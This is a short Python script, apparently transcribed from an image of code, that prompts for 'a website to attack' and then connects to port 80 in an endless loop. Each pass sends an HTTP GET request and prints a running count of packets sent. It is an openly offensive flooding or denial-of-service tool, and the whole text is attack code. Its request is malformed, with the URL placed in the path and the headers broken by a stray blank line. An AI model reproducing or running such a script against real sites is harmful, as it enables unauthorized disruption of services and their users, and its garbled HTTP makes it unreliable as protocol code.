 1 import socket
2 import time
3
4 # Ask for input
5 url = input("Please enter a website to attack: ")
6
7 # IP
8 ip = socket.gethostbyname(url)
9
10 # Creating a Packet
11 packet = str("GET /" + url + " HTTP/1.1\nHost: " + url + "\n\n User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.122 Safari/537.36")
12
13 # Count and display
14 sent = 0
15 while True:
16     try:
17         sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
18         sock.connect((ip, 80))
19         sock.sendto(bytes(packet, "UTF-8"), (ip, 80))
20         sent = sent + 1
21         print("Sent %s packets to %s" % (sent, ip))
22     except socket.error:
23         print("Connection error")
24     time.sleep(1)